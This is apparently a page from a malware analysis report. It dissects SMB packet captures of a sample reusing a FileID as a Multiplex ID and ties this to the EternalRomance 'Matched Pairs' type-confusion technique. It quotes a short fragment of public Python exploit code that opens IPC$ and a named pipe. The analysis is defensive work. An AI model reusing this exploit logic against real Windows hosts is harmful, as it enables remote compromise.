NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Server Component: SMB
[Response in: 46]
SMB Command: NT Create AndX (0xa2)
NT Status: Unknown (0x00000300)
Flags: 0x18
Flags2: 0x4801
Process ID High: 26500
Signature: 0000000000000000
Reserved: 0000
Tree ID: 2048 (\\192.168.0.2\IPC$)
Process ID: 65279
User ID: 2049
Multiplex ID: 51885
NT Create AndX Request (0xa2)
[FID: 0x4000]
Word Count (WCT): 24
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Reserved: 00
File Name Len: 5
Create Flags: 0x00000016
Root FID: 0x00000000
0000 00 0c 29 52 92 60 00 0c 29 6d 58 e3 08 00 45 00 0010 00 85 12 0f 40 00 80 06 67 10 c0 a8 00 01 c0 a8 0020 00 02 c1 f1 01 bd 04 22 28 4e ac cf 05 1a 50 18 0030 00 fc 5b 47 00 00 00 00 00 59 ff 53 4d 42 a2 00 0040 03 00 00 18 01 48 84 67 00 00 00 00 00 00 00 00 0050 00 00 00 00 08 ff fe 01 08 ad ca 18 ff 00 00 00 00 0060 05 00 16 00 00 00 00 00 00 00 9f 01 02 00 00 00 0070 00 00 00 00 00 00 00 00 00 00 03 00 00 00 01 00 0080 00 00 40 00 00 00 02 00 00 00 03 06 00 61 74 73 0090 76 63 00
The sample first gets a FileID of 0x4000 and then the same value is used as a MultiplexID in an NT_Trans request:
Frame 1934: 93 bytes on wire (744 bits), 93 bytes captured
Ethernet II, Src: Vmware_52:92:60 (00:0c:29:52:92:60), Dst:
Internet Protocol Version 4, Src: 192.168.0.2 (192.168.0.2)
Transmission Control Protocol, Src Port: microsoft-ds (445)
NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Server Component: SMB
[Response to: 1931]
[Time from request: 0.001635000 seconds]
SMB Command: NT Trans (0xa0)
NT Status: STATUS_SUCCESS (0x00000000)
Flags: 0x98
Flags2: 0x4801
Process ID High: 26500
Signature: 0000000000000000
Reserved: 0000
Tree ID: 2048 (\\192.168.0.2\IPC$)
Process ID: 65279
User ID: 2049
Multiplex ID: 16384
NT Trans Response (0xa0)
Function: NT RENAME (5)
Word Count (WCT): 0
Byte Count (BCC): 0
0000 00 0c 29 6d 58 e3 00 0c 29 52 92 60 08 00 45 00 0010 00 4f 02 05 40 00 80 06 00 00 c0 a8 00 02 c0 a8 0020 00 01 01 bd c1 f1 ac cf 29 c9 04 22 52 b7 50 18 0030 00 fb 81 95 00 00 00 00 00 23 ff 53 4d 42 a0 00 0040 00 00 00 98 01 48 84 67 00 00 00 00 00 00 00 00 0050 00 00 00 08 ff fe 01 08 00 40 00 00 00
Once again, this demonstrates a type confusion attempt similar to the one attempted by the EternalRomance exploit (the “Matched Pairs” technique). It matches the following Python code:
479 def exploit_matched_pairs(conn, pipe_name, info): 480 # for Windows 7/2008 R2 and later 481 482 tid = conn.tree_connect_andx('\\\\\\\\'+conn.get_remote_host()+'\\\\'+'IPC$') 483 conn.set_default_tid(tid) 484 # fid for first open is always 0x4000. We can open named pipe multiple times to get other fids. 485 fid = conn.nt_create_andx(tid, pipe_name) 486 487 info.update(leak_frag_size(conn, tid, fid)) 488 # add os and arch specific exploit info 489 info.update(OS_ARCH_INFO[info['os']][info['arch']])
14/18